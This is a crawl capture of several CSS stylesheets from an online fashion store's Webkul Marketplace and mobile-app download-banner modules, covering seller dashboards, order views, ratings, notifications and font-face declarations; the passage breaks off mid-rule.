
.wk-mp-design .toolbar .limiter {
    float: right;
}

.wk-seller-feedback-title {
    padding: 5px 0;
}

#ask-form textarea.wk-full-width {
    width: 100%;
}

.wk-full-width {
    width: 100%;
}

@media only screen and (max-width: 767px) {
    .wk-mp-design .toolbar .limiter {
        width: 100%;
    }
}

.wk-profile-alert strong {
    margin-right: 5px;
}

.page-layout-seller-2columns-left .wk-profile-links-container * {
    box-sizing: border-box;
}

.wk-profile-links-container * {
    box-sizing: border-box;
}

.field.profile.wk-profile-links-container {
    font-size: 0;
}

.mpfeedback .ratingslider-box .rating {
    height: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulApi/css/downloadlink.css
body_size: 470
content:
.mk-downloadlink-container{
    padding: 5px;
    height: 30px;
}
.mk-lightTheme{
    background-color: #ffffff;
    color: #000000;
}
.mk-darkTheme{
    background-color: #000000;
    color: #ffffff;
}
.mk-downloadlink-label-container{
    float: left;
    width: 70%;
}
.mk-downloadlink-label{
    text-align: right;
    display: block;
    padding-right: 10px;
    line-height: 30px;
}
.mk-downloadlink-button-container{
    float: left;
    width: 27%;
}
.mk-downloadlink-playstore-button{
    display: inline-block;
    width: 90px;
    margin-right: 5px;
}
.mk-downloadlink-appstore-button{
    display: inline-block;
    width: 90px;
}
.mk-downloadlink-close-button{
    cursor: pointer;
    float: right;
    width: 18px;
    margin: 6px 5px 0px 0px;
}
.mk-downloadlink-image-button{
    border: 1px solid #fff;
    display: block;
    border-radius: 5px;
}
.mk-downloadlink-hidden{
    display: none;
}
@media only screen and (max-width: 800px) {
    .mk-downloadlink-button-container {
        width: 35%;
    }
    .mk-downloadlink-label-container {
        width: 60%;
    }
}
@media only screen and (max-width: 549px) {
    .mk-downloadlink-button-container {
        width: 45%;
    }
    .mk-downloadlink-label-container {
        width: 38%;
    }
}
@media only screen and (max-width: 500px) {
    .mk-downloadlink-button-container {
        width: 48%;
    }
    .mk-downloadlink-label-container {
        width: 45%;
    }
}
@media only screen and (max-width: 406px) {
    .mk-downloadlink-container {
        height: 64px;
    }
    .mk-downloadlink-button-container {
        width: 47%;
    }
    .mk-downloadlink-close-button {
        margin: 23px 5px 0px 0px;
    }
}
@media only screen and (max-width: 297px) {
    .mk-downloadlink-button-container {
        width: 40%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/style.css
body_size: 4905
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Marketplace
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*start order css*/
.wk-order-info-title {
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 10px;
}

@media only screen and (min-width: 768px) {
    .wk-mp-design .wk-box {
        width: 48% !important;
    }
}

@media only screen and (max-width: 767px) {
    .wk-order-title-block {
        display: none;
    }
}

.wk-mp-design .order-actions-toolbar,
.wk-mp-design .actions,
.wk-mp-page-title,
.wk-sales,
.wk-orderbox-details .name,
.wk-ship-row {
    display: inline-block;
    width: 100%;
}

.wk-mp-design .table-wrapper {
    overflow: auto;
}

@media only screen and (min-width: 768px) {
    .wk-mp-design .order-details-items.ordered .order-title {
        display: none;
    }
}

.wk-mp-design .block-order-details-view .block-content .box {
    margin-bottom: 30px;
}

.wk-mp-design .fieldset > .field:not(.choice) > .label {
    float: none;
}

.wk-mp-design .fieldset > .field > .label,
.fieldset > .fields > .field > .label,
.wk-mp-model-popup .fieldset > .field > .label,
.fieldset > .fields > .field > .label {
    display: inline-block;
    margin: 0 0 8px;
    width: auto !important;
}

.wk-mp-model-popup .fieldset {
    overflow: auto;
}

.wk-mp-page-title h2 {
    float: left;
    margin: 0;
}

.wk-mp-dashboard-diagram-chart {
    width: 80%;
}

.wk-refundtotal-td1 {
    width: 88%;
    padding: 5px !important;
}

.wk-refundtotal-td2 {
    width: 10%;
    padding: 5px !important;
}

.wk-refundtotal-td2.a-right,
.wk-grandtotal-divider .a-right {
    text-align: right;
}

.wk-grandtotal-divider .a-left {
    text-align: left;
}

.wk-grandtotal-divider {
    border-top: 1px solid #e3e3e3;
}

tr:nth-child(odd) .wk-refundtotal-td1,
tr:nth-child(odd) .wk-refundtotal-td2 {
    background-color: #f1f1f1;
}

.wk-refundtotal-container th,
.wk-refundtotal-container td {
    border: none !important;
}

.wk-mp-design2 {
    margin-top: 20px;
}

.wk-mp-design .mceLayout {
    width: 100%;
}

.marketplace-marketplaceaccount-printorder {
    background: none;
}

.wk-mp-error-msg {
    color: #ff0000;
    font-weight: 600
}

.questimg {
    padding: 0 10px;
    cursor: pointer;
}

.views {
    background-color: #7F7F7F;
    border: 1px solid;
    color: #FFFFFF;
    display: none;
    margin-left: 32.7%;
    position: absolute;
    width: 29%;
    border-left-color: #BCE8F1;
    border-width: 10px;
    overflow: hidden;
}

#wk-mp-print-order {
    text-align: left;
    border: 1px solid #CCCCCC;
}

.wk-profile-alert {
    padding: 10px;
    border: 1px solid #faebcc;
    margin-bottom: 20px;
    border-radius: 4px;
    vertical-align: bottom;
    color: #8a6d3b;
    background: #fcf8e3;
    line-height: 1.42857143;
}

.wk-close:hover,
.wk-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}

.wk-profile-alert strong {
    font-weight: 700;
}

.wk-txt-trans {
    text-transform: uppercase;
}

.wk-mp-body input[type=checkbox] {
    margin-right: 5px;
}

td.wk-mp-td-last {
    border-right: 1px;
}

.wk-mp-label {
    background: none repeat scroll 0 0 #F18200;
    border: 1px solid #DE5400;
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    margin: 2px 15px;
    padding: 1px 5px;
}

.wk-pro-divide1 {
    width: 40%;
    float: left;
    overflow: hidden;
}

.wk-pro-divide2 {
    width: 60%;
    float: left;
    overflow: hidden;
}

.wk-pro-divide2 a {
    text-decoration: none;
}

a:hover {
    color: #ea7900;
}

.wk-row-view .label .image {
    height: 55px;
    margin: 2px;
    width: 55px;
    border: 1px solid #ccc;
}

.wk-title-label {
    color: #6B6B63;
    font-size: 14px;
}

.wk-label {
    font-size: 14px;
}

.wk-ordertitle-label {
    color: #6B6B63;
}

.wk-orderbox-details .color {
    font-size: 16px;
}

.wk-order-creditmemo-button {
    width: 100%;
    display: inline-block;
}

.wk-order-creditmemo-button button {
    float: right;
}

.wk-dash-orderstatus {
    padding: 4px;
    padding-right: 0;
    float: left;
    width: 21%;
}

.wk-dash-label {
    display: block;
    font-weight: bold;
    margin-top: 5px;
}

.wk-dash-label .status {
    color: #FFFFFF;
    text-align: center;
    padding: 6px 3px;
    border-radius: 3px;
}

.wk-dash-label .status.complete {
    background-color: rgb(90, 202, 90);
}

.wk-dash-label .status.processing {
    background-color: rgb(79, 158, 231);
}

.wk-dash-label .status.pending,
.wk-dash-label .status.new,
.wk-dash-label .status.pending-payment,
.wk-dash-label .status.holded,
.wk-dash-label .status.payment-review {
    background-color: #F8AF2E;
}

.wk-dash-label .status.canceled {
    background-color: rgb(221, 76, 76);
}

.wk-dash-label .status.closed {
    background-color: rgb(221, 76, 76);
}

.wk-dash-label .status.fraud {
    background-color: rgb(221, 76, 76);
}

.wk-dash-label .status.paypal-canceled-reversal {
    background-color: #F8AF2E;
}

.wk-dash-label .status.paypal-reversed {
    background-color: #F8AF2E;
}

.wk-dash-label .status.pending-paypal {
    background-color: #F8AF2E;
}

.askque {
    float: right;
    position: relative;
}

.wk-sale-css {
    background: rgb(79, 158, 231);
    float: left;
    font-size: 20px;
    text-align: center;
    width: 30.5%;
    color: #fff;
    padding: 1%;
    border-radius: 3px;
    line-height: 20px;
    text-transform: uppercase;
}

.wk-todaysale {
    margin-right: 1%;
}

.wk-sale-color {
    display: inline-block;
    text-align: left;
}

.wk-sale-label {
    font-size: 15px;
}

.wk-weeksale {
    margin-right: 1%;
}

.wk-monthsale {
}

.wk-total-sale-css {
    float: left;
    font-size: 20px;
    text-align: center;
    width: 47.3%;
    color: #fff;
    padding: 1%;
    border-radius: 3px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.wk-totalsale {
    margin-right: 1%;
    background: rgb(221, 76, 76);
}

.wk-todaysale-bg {
    background: url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;
    height: 42px;
    width: 33px;
    display: inline-block;
}

.wk-weeksale-bg {
    background: url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;
    height: 42px;
    width: 33px;
    display: inline-block;
}

.wk-monthsale-bg {
    background: url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;
    height: 42px;
    width: 33px;
    display: inline-block;
}

.wk-remainsale {
    background: rgb(90, 202, 90);
}

.wk-category {
    max-height: 200px;
    overflow: auto;
    clear: both;
    display: block;
}

#wk-category-label {
    background: #B8E8B7;
    border: 1px solid #008000;
    border-radius: 7px;
    padding: 0 4px;
    display: inline-block;
}

.wk-cat-container {
    position: relative;
}

.wk-plus {
    background: url("../images/elbow-plus.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
    cursor: pointer;
}

.wk-plusend {
    background: url("../images/elbow-end-plus.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
    cursor: pointer;
}

.wk-minus,
.wk-minusend {
    background: url("../images/elbow-end-minus.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
    cursor: pointer;
}

.wk-no {
    background: url("../images/elbow-end.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
}

.wk-foldersign {
    background: url("../images/leaf.gif") no-repeat scroll 0 0 transparent;
    display: block;
    float: left;
    height: 15px;
    margin-left: 5px;
    margin-top: 3px;
    width: 16px;
}

.wk-node-loader {
    background: url("../images/loading.gif") no-repeat scroll 0 0 #FFFFFF;
    display: block;
    height: 17px;
    left: 15px;
    position: absolute;
    width: 17px;
}

.nicEdit-wk-nice-textarea {
    box-shadow: 0 0 1px 1px #CCCCCC inset;
}

.wk-elements {
    margin-left: 5px;
}

.wk-cat-name {
    float: left;
}

.image-set .setimage {
    padding: 5px;
    float: left;
    position: relative;
}

.wk-imagedelete {
    font-weight: 900;
    left: 46px;
    position: absolute;
    top: 0;
    display: inline-block;
    cursor: pointer;
}

.wk-imagedelete img {
    width: 20px;
}

.wk-imagedeleteload {
    font-weight: 900;
    left: 24px;
    position: absolute;
    top: 22px;
    cursor: pointer;
}

.wk-link-title {
    float: left;
}

/*downloadable start*/
.radio.wk-sample-type {
    float: left;
}

.wk-download-url {
    width: 70% !important;
    display: inline-block;
}

.wk-link-url-block label {
    float: left;
}

.wk-link-url-block .row {
    margin-bottom: 5px;
}

.wk-link-url-block input[type="radio"] {
    vertical-align: middle;
    line-height: normal;
    top: 2px;
}

.wk-link-url-block input[type="url"] {
    margin-top: -4px;
}

.wk-mp-link-delete {
    background: url("../images/icon-trash.png") repeat scroll center center rgba(0, 0, 0, 0);
    cursor: pointer;
    display: inline-block;
    height: 16px;
    width: 14px;
}

.wk-mp-link-body input[type=checkbox] {
    margin-right: 5px;
}

.wk-mp-link-title {
    width: 95%;
}

.wk-mp-link-price {
    width: 45px;
}

.wk-mp-link-download {
    width: 70px;
}

.wk-mp-link-body td {
    text-align: left;
    vertical-align: top;
    padding: 2px 4px;
    border-color: #DADFE0;
    border-style: solid;
    border-width: 0 1px 1px 0;
    background: none repeat scroll 0 0 #FFFFFF !important;
    word-break: break-all;
}

.wk-mp-sample-body input[type=checkbox] {
    margin-right: 5px;
}

.wk-mp-sample-body td {
    text-align: center;
    padding: 2px 4px;
    border-color: #DADFE0;
    border-style: solid;
    border-width: 0 1px 1px 0;
    background: none repeat scroll 0 0 #FFFFFF !important;
    word-break: break-all;
}

#wk-mp-links {
    background: #6F8992;
    line-height: 21px;
    padding-left: 10px;
}

#wk-mp-links span {
    color: #FFFFFF;
    font-weight: bold;
}

#wk-mp-links-container {
    border: 1px solid #D6D6D6;
    min-height: 100px;
}

.wk-mp-link-label {
    width: 50%;
    background: none repeat scroll 0 center rgba(0, 0, 0, 0);
    padding-bottom: 5px;
    padding-left: 5px;
    padding-top: 5px;
}

.wk-mp-link-value {
    padding: 5px;
    background: none repeat scroll 0 center rgba(0, 0, 0, 0);
}

.wk-mp-links-topbody {
    clear: both;
}

.wk-mp-design .validation-advice {
    text-align: left;
}

.wk-mp-link-titleblock {
    width: 75%;
}

/*downloadable end*/
/*configurable start*/
.wk-mp-headcus {
    padding-left: 0;
    padding-right: 0;
}

.wk-mp-headcus input {
    width: 98%;
}

.wk-mp-option-box {
    border: 1px solid #CDDDDD;
}

.wk-mp-headcus.ul-first {
    background: none repeat scroll 0 0 #CFDDDC;
    font-weight: bold;
}

.mp-edit-associate-ul {
    border: 1px solid #ccc;
    margin-top: 15px;
    background-color: #ededed;
}

.mp-edit-associate-div1 {
    padding: 5px;
}

.mp-edit-associate-div2 {
    width: 20%;
    float: left;
}

/*view order page*/
.wk-mp-order-info-box {
    background: #fff;
    border: 1px solid #d0cbc1;
    padding: 12px 15px;
    margin: 0 0 15px;
}

.wk-mp-order-info-box h2 {
    font-weight: bold;
    font-size: 13px;
}

.wk-orderbox-details .name p {
    margin-bottom: 0 !important;
}

/*seller profile page start*/

.control .prev-img {
    position: relative;
    width: 15%;
}

.control .wk-banner {
    position: relative;
    width: 100%;
    padding: 5px 0;
}

.profile .control-notification {
    font-size: 12px;
    font-weight: 400;
    color: red;
}

.country-img-prev {
    vertical-align: middle;
    width: 5%;
}

#countrypic {
    width: 94.5% !important;
}

.color-pick {
    border: 3px solid #CCCCCC;
    border-radius: 5px 5px 5px 5px;
    cursor: pointer;
    display: inline-block;
    height: 30px;
    vertical-align: middle;
    width: 30px;
    margin-top: 5px;
}

/*end*/
@media only screen and (max-width: 599px) {
    .mpfeedback .wk-span {
        width: 40% !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
    .wk-list-th-display1 {
        display: none;
    }

    .wk-dash-label .status {
        width: 100% !important;
    }

    .example-plot {
        width: 277px !important;
        height: 150px !important;
    }

    button.askque.button {
        width: 100%;
    }

    .wk-feedback-details .mpfeedback {
        width: 100% !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 640px) {
    .wk-list-th-display {
        display: none;
    }

    .wk-mp-page-title h1 {
        text-align: center;
        float: none !important;
        border-bottom: none !important;
    }

    .modal-header h4 {
        font-size: 14px !important;
    }
}

@media only screen and (min-width: 959px) and (max-width: 1230px) {

    .wk-mp-list-table input[type="text"],
    .wk-mp-list-table input[type="file"],
    .wk-mp-list-table textarea,
    .wk-mp-list-table select {
        width: 100% !important;
    }
}

@media only screen and (min-width: 479px) and (max-width: 696px) {
    .example-plot {
        width: 400px !important;
        height: 220px !important;
    }
}

@media only screen and (min-width: 641px) and (max-width: 696px) {
    .example-plot {
        width: 500px !important;
        height: 300px !important;
    }
}

@media only screen and (min-width: 771px) and (max-width: 905px) {
    .example-plot {
        width: 450px !important;
        height: 250px !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 959px) {
    .wk-feedback-details {
        width: 100%;
        float: none;
        border-bottom: 1px solid #ccc;
    }

    .wk-feedback-details .mpfeedback {
        width: 40%;
        border-right: none;
    }

    .wk-feedback-desc {
        float: none;
        width: 100%;
        padding: 5px 0px;
    }

    .wk-dash-orderstatus {
        width: 100% !important;
        padding-left: 0;
    }

    .wk-orderbox-details {
        width: 100% !important;
        padding-left: 0;
    }

    .wk-orderbox-total {
        width: 100% !important;
        text-align: left !important;
    }

    .wk-mp-page-title h1 {
        border-bottom: none !important;
    }

    #wk-load-conf {
        left: 25% !important;
        top: 514px !important;
    }

    .wk-mp-label {
        padding: 0 !important;
        margin: 0 !important;
    }

    .wk-row-view .label .image {
        height: auto !important;
        width: 95% !important;
    }

    .wk-pro-divide1 {
        width: 100% !important;
    }

    .wk-mp-links-topbody input,
    .wk-mp-links-topbody textarea,
    .wk-mp-links-topbody select {
        width: 100% !important;
    }

    .wk-mp-list-table input[type="text"],
    .wk-mp-list-table input[type="file"],
    .wk-mp-list-table textarea,
    .wk-mp-list-table select {
        width: 100% !important;
    }
}

/*for shipping manager*/

.wk-ship-fade {
    display: none;
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: #000;
    z-index: 1001;
    -moz-opacity: 0.7;
    opacity: .70;
    filter: alpha(opacity=70);
}

.wk-ship-light {
    display: none;
    position: fixed;
    top: 25%;
    left: 15%;
    right: 15%;
    padding: 10px;
    border: 2px solid #FFF;
    background: #CCC;
    z-index: 1002;
    overflow: visible;
    width: 70%;
}

label.wk-ship-post-meta span.wk-ship-delete {
    background: url("../img/sprite.png") no-repeat scroll -307px 4px transparent;
    cursor: pointer;
    float: right;
    height: 19px;
    opacity: 0.69;
}

.prdouctbackground h4 {
    display: inline-block;
    width: 80%;
}

.prdouctbackground .wk-ship-post-meta {
    display: inline-block;
    width: 10%;
    float: right;
}

.wk-ship-row input {
    display: inline-block;
    width: 80% !important;
}

label.wk-ship-post-meta span {
    padding: 3px 0 3px 25px;
}

.wk-ship-rowlabel {
    float: left;
    width: 117px;
}

.wk-ship-Label {
    font-weight: bold;
}

.wk-ship-field:before {
    content: ":";
    float: right;
    font-weight: 600;
    letter-spacing: 20px;
}

.wk-ship-rowinput {
    clear: both;
    height: 24px;
    line-height: 24px;
    margin: 0.4em 0 !important;
    width: 420px;
}

.wk-ship-row .wk-ship-label,
.wk-ship-row .wk-field {
    display: inline-block;
    width: 150px;
}

.wk-ship-row .wk-ship-field {
    width: auto;
}

.wk-ship-row .wk-ship-field input {
    width: 200px;
}

.wk-ship-field:before {
    content: ":";
    float: right;
    font-weight: 600;
    letter-spacing: 20px;
}

.wk-ship-field .validation-advice {
    display: inline-block;
    background: url("../images/arrow.gif") no-repeat scroll 2px center transparent;
}

.wk-ship-row .wk-ship-field > #image {
    width: 235px !important;
}

.thumbnail-preview {
    padding-bottom: 3rem;
    text-align: center;
}

.thumbnail-preview-image-block {
    border: 1px solid rgb(204, 204, 204);
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    margin: 0px auto 2rem;
    max-width: 58rem;
    padding: 2rem;
}

img.thumbnail-preview-image {
    max-height: 54rem;
}

#downloadable_items-content,
#super_config {
    overflow: auto;
    width: 100%;
}

/*Notification style*/

.notification-link {
    position: relative;
}

.notification-block .notify-point {
    background-color: #FFFFFF;
    border-width: 1px 0px 0px 1px;
    border-style: solid;
    border-color: #b0b3b5;
    position: absolute;
    width: 13px;
    height: 13px;
    left: -8px;
    top: 17px;
    transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
}

.notification-block.active {
    z-index: 500;
}

.notifications-action {
    color: #41362f;
    height: 3.3rem;
    padding: 0.75rem 2rem 0.65rem;
}

.marketplace-dropdown {
    padding-right: 3.3rem;
    border: 1px solid transparent;
    border-bottom: none;
    border-radius: 0;
    box-shadow: none;
    color: #41362f;
    display: inline-block;
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: -.025em;
    padding: 0.7rem 3.3rem 0.8rem 1.5rem;
    position: relative;
    vertical-align: baseline;
    height: 10px;
}

.marketplace-dropdown-wrap .marketplace-dropdown-menu {
    left: auto;
    right: 0;
}

.marketplace-dropdown-menu {
    background-color: #ffffff;
    border: 1px solid #b0b3b5;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    display: none;
    line-height: 1.36;
    margin-top: -1px;
    min-width: 120%;
    padding: 0.5rem 1rem;
    position: absolute;
    top: -55%;
    transition: all 0.15s ease;
    z-index: 1;
    left: 55px;
    border-radius: 4px;
}

@media only screen and (max-width: 768px) {

    /* For mobile phones: */
    .notification-block .marketplace-dropdown-menu {
        width: 25rem !important;
        left: -90px !important;
        top: 39px !important;
    }

    .notification-block .notify-point {
        left: 41% !important;
        top: -10px !important;
        transform: rotate(-45deg) !important;
        -ms-transform: rotate(-45deg) !important;
        -webkit-transform: rotate(45deg) !important;
    }
}

/* iPads (portrait) ----------- */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
    .notification-block {
        left: 110px;
    }

    .notifications-img {
        max-width: 20px !important;
    }

}

.notification-block .marketplace-dropdown-menu {
    width: 32rem;
}

.marketplace-dropdown-menu > li {
    display: block;
}

.notifications-entry {
    line-height: 1.36;
    padding: 1.2rem 2rem 0.8rem;
    position: relative;
    transition: background-color 0.1s linear;
    transition: border-right 0.1s ease;
    border-bottom: 1px solid #bbbbbb;
    margin-bottom: 0rem !important;
}

.notifications-entry:hover {
    border-right: 0.4rem solid #eb5202;
}

.notifications-entry:last-child {
    border-bottom: none;
}

.notifications-entry-title {
    color: #632e18;
    display: block;
    font-size: 1.4rem;
    font-weight: 600;
    margin-bottom: .7rem;
    margin-right: 1em;
}

.notifications-entry ._cutted {
    cursor: pointer;
}

.notifications-entry-description {
    color: #333333;
    font-size: 1.1rem;
    margin-bottom: .8rem;
    width: 95%;
}

.notifications-entry-description-start {
    padding: 0px !important;
    font-size: 1.3rem !important;
    font-weight: 600 !important;
}

.notifications-entry-description-start .wk-focus {
    color: #ea7900;
}

.notifications-entry-time {
    color: #777777;
    font-size: 1.1rem;
}

.notifications-close {
    line-height: 1;
    padding: 1rem;
    position: absolute;
    right: 0;
    top: .6rem;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
    margin: 0;
}

.notifications-close:hover {
    background: none !important;
    border: none;
}

.notification-block .not-available {
    color: #EE4726;
}

.wk-mp-design .total-selected {
    display: inline-block;
    margin-top: 5px;
    margin-left: 10px;
    font-weight: 600;
    position: absolute;
}

.sidebar > li {
    list-style: none;
}

.no-display {
    display: none;
}

.wk-border-box-sizing {
    box-sizing: border-box !important;
}

.wk-border-box-sizing * {
    box-sizing: border-box !important;
}

.wk-border-box-sizing .mce-tinymce button:hover {
    border: none;
}

.wk-border-box-sizing .mce-tinymce .mce-splitbtn .mce-open {
    border: none;
}

.wk-border-box-sizing .mce-branding-powered-by {
    display: none !important;
}

.wk-mp-design .control.wk-border-box-sizing {
    overflow: hidden;
}

.wk-order-product-details {
}

.wk-order-product-details {
    box-sizing: border-box;
    padding-left: 10px;
}

.wk-order-item-block {
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
}

.wk-order-item-block .item-options {
    display: inline-block;
    width: 100%;
    margin-bottom: -5px;
    margin-top: 5px;
}

.wk-order-item-block .item-options > * {
    float: left;
}

.wk-order-item-block .item-options > dd {
    clear: right;
    margin: 0;
}

.wk-order-item-block .item-options > dt {
    clear: left;
    margin: 0 10px 5px 0;
}

.wk-mp-headcus input[type=checkbox]:focus {
    box-shadow: 0 0 3px 1px transparent;
}


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/collection.css
body_size: 2560
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Marketplace
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
@font-face {
    font-family: 'Admin Icons';
    src: url('../fonts/admin-icons/admin-icons.eot');
    src: url('../fonts/admin-icons/admin-icons.eot?#iefix') format('embedded-opentype'),
        url('../fonts/admin-icons/admin-icons.woff2') format('woff2'),
        url('../fonts/admin-icons/admin-icons.woff') format('woff'),
        url('../fonts/admin-icons/admin-icons.ttf') format('truetype'),
        url('../fonts/admin-icons/admin-icons.svg#Admin Icons') format('svg');
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'icons-blank-theme';
    src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot');
    src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),
        url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff'),
        url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.ttf') format('truetype'),
        url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.svg#icons-blank-theme') format('svg');
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'font-awesome';
    src: url('../fonts/FontAwesome/fontawesome-webfont.eot');
    src: url('../fonts/FontAwesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
        url('../fonts/FontAwesome/fontawesome-webfont.woff2') format('woff2'),
        url('../fonts/FontAwesome/fontawesome-webfont.woff') format('woff'),
        url('../fonts/FontAwesome/fontawesome-webfont.ttf') format('truetype'),
        url('../fonts/FontAwesome/fontawesome-webfont.svg#icons-blank-theme') format('svg');
    font-weight: normal;
    font-style: normal
}

.wk-mp-collection-container {
    width: 80%;
    margin: 0 auto;
    box-sizing: border-box;
}

.wk-mp-collection-left {
    float: left;
    width: 25%;
    padding-right: 2%;
    box-sizing: border-box;
}

.wk-mp-collection-right {
    float: right;
    width: 75%;
}

.marketplace-seller-collection .wk_mp_design .block-account {
    display: inline-block;
    width: 100%;
}

.marketplace-seller-collection .sections.nav-sections,
.marketplace-seller-feedback .sections.nav-sections,
.marketplace-seller-location .sections.nav-sections,
.marketplace-seller-profile .sections.nav-sections {
    margin-bottom: 0;
}

.marketplace-seller-collection .page-title-wrapper,
.marketplace-seller-feedback .page-title-wrapper,
.marketplace-seller-location .page-title-wrapper,
.marketplace-seller-profile .page-title-wrapper {
    display: none;
}

.marketplace-seller-collection .page-main,
.marketplace-seller-feedback .page-main,
.marketplace-seller-location .page-main,
.marketplace-seller-profile .page-main,
.marketplace-seller-collection .columns,
.marketplace-seller-feedback .columns,
.marketplace-seller-location .columns,
.marketplace-seller-profile .columns,
.marketplace-seller-collection .column.main,
.marketplace-seller-feedback .column.main,
.marketplace-seller-location .column.main,
.marketplace-seller-profile .column.main {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
    width: 100%;
    max-width: 100%;
}

.wk-mp-collection-header-box {
    position: relative;
}

.wk-mp-collection-header-css {
    font-weight: 900;
    color: #626b69;
    text-transform: capitalize;
    text-align: center;
}

.wk-mp-seller-profile-box {
    padding: 0 8px;
    display: inline-block;
}

.wk-mp-seller-profile-box .askque {
    float: none !important;
    cursor: pointer;
}

.wk-mp-collection-header-box a {
    color: #626b69;
}

.wk-mp-collection-header-bottom {
    margin-top: -7px;
}

.wk-mp-collection-header-bottom-txt {
    position: relative;
    font-size: 14px;
    font-weight: 600;
    color: #7a7d7d;
    line-height: initial;
}

.wk-mp-collection-location {
    padding-left: 9px;
}

.wk-mp-collection-location:before {
    content: "\e60a";
    font-family: "icons-blank-theme";
    left: -8px;
    font-size: 20px;
    position: absolute;
}

.marketplace-seller-collection .wk-mp-collection-product-count-container,
.marketplace-seller-profile .wk-mp-collection-product-count-container,
.marketplace-seller-feedback .wk-mp-collection-rating-count-container {
    text-align: center;
    border: 1px solid #ccc;
    border-bottom: 3px solid #fff;
    border-top: none;
    box-sizing: content-box;
}

.wk-mp-profile-icon-wrapper {
    min-height: auto !important;
    line-height: inherit !important;
}

.wk-mp-profile-icon-css {
    font-family: "font-awesome";
    font-size: 19px;
    font-weight: normal;
}

.wk-mp-profile-icon-fb:before {
    content: "\f09a";
}

.wk-mp-profile-icon-tw:before {
    content: "\f099";
}

.wk-mp-profile-icon-gplus:before {
    content: "\f0d5";
}

.wk-mp-profile-icon-vimeo:before {
    content: "\f27d";
}

.wk-mp-profile-icon-youtube:before {
    content: "\f167";
}

.wk-mp-profile-icon-instagram:before {
    content: "\f16d";
}

.wk-mp-profile-icon-pinterest:before {
    content: "\f231";
}

.wk-mp-collection-header-box a:active,
.wk-mp-collection-header-box a:hover {
    text-decoration: none;
    color: #333131;
}

.wk-mp-profile-block .block-account {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.wk-mp-profile-block .page-products .products-grid .product-item {
    padding: 0 2%;
}

#wk-mp-policy-block {
    border: none;
}

.wk-mp-profile-block.wk-mp-products-recently-added {
    padding-top: 0;
}

.wk-mp-aboutus-data {
    display: inline-block;
}

.wk-mp-policy-block-title {
    font-size: 15px;
    font-weight: 600;
    padding-bottom: 30px;
    position: relative;
}

.wk-mp-policy-block-title:after {
    font-family: "font-awesome";
    color: #d1d1d1;
    position: absolute;
    right: 0px;
}

/* for rating css */
.wk-mp-rating-right {
    box-sizing: border-box;
}

.wk-mp-rating-block {
    display: inline-block;
    width: 100%;
}

.wk-mp-rating-avg-count {
    font-size: 3.5rem;
    font-weight: 600;
    position: relative;
    padding-left: 33px;
    display: inline-block;
}

.wk-mp-rating-avg-txt {
    font-size: 15px;
    font-weight: 600;
}

.wk-mp-rating-icon:before {
    font-family: "font-awesome";
    content: "\f005";
    font-size: 3rem;
    font-weight: normal;
    position: absolute;
    top: 1px;
    left: 0;
}

.wk-mp-star5:before,
.wk-mp-star4:before {
    color: #51ca51;
}

.wk-mp-star3:before {
    color: #e8ae44;
}

.wk-mp-star2:before,
.wk-mp-star1:before {
    color: #e26115;
}

.wk-mp-rating-individual {
    padding: 20px 0;
    display: inline-block;
    width: 100%;
}

.wk-mp-rating-individual-left {
    float: left;
    padding-right: 10px;
    box-sizing: border-box;
    width: 40%;
    text-align: center;
}

.wk-mp-rating-individual-right {
    float: left;
    box-sizing: border-box;
    width: 60%;
}

.wk-mp-rating-individual .wk-mp-rating-icon {
